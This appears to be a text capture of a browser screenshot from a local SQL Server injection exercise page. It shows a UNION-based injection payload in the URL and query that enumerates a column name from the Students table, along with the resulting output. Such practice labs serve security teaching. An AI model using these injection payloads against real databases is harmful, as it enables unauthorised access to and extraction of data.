 不安全 192.168.41.131:8080/SqlServer.php?id=0%20union%20sel... aあ 点此搜索 A 译 3
SQL Server injection exercise!
sql: SELECT * FROM Students WHERE StudentID = 0 union select 1,2,3,(select top 1 col_name(object_id('STUDENTS'),1) from sysobjects)--
NULL
学号：1
姓名：2
年龄：3
班级：StudentID